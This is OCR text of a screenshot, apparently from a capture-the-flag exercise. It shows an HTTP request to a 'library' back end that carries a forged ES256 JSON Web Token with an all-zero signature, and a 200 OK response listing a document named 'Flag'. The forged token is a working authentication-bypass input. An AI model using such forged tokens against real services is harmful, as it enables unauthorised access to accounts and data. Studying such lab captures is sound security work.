 Request
Pretty Raw Hex JSON Web Token \n
1 GET /documents HTTP/1.1
2 Host: library-back:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJzdWIiOiAiaHlkcmEiLCAiaXNzIjogImxpYnJhcnk
tYmFjayIsICJncm91cHMiOiBbInVzZXIiXSwgImV4cCI6IDIwMDAwMDAwMDAsICJpYXQiOiAxMDAwMDA
wMDAwLCAianRpIjogImEtMTIzIn0.MAYCAQACAQA
8 Referer: http://library/
9 Origin: http://library
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 access-control-allow-origin: http://library
3 access-control-allow-credentials: true
4 content-length: 178
5 connection: close
6 Content-Type: application/json;charset=UTF-8
7
8 [
{
"id":"64d35510774649ab3562697e",
"name":"Flag",
"author":"hydra",
"filename":"flagz.docx",
"hidden":false,
"created":"2023-08-05T09:14:23.985",
"modified":"2023-08-05T09:14:23.985"
}
]